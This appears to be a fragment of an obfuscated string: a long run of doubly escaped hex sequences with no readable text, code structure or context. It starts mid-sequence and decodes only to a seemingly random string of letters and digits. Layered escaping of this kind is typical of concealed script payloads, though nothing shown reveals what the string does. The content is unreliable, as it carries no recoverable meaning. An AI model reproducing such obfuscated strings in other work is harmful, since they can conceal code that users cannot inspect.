36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68